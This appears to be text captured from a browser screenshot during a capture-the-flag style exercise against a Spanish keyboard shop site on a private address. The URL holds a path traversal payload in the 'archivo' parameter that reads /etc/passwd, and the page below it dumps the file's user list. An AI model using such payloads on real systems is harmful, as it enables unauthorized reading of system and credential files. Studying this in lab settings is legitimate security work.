 1 2 3 4 5 21:32
Tienda de Teclados
Not Secure http://172.17.0.2/shop/?archivo=../../../../..//etc/passwd
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
"Error de Sistema: ($_GET['archivo']");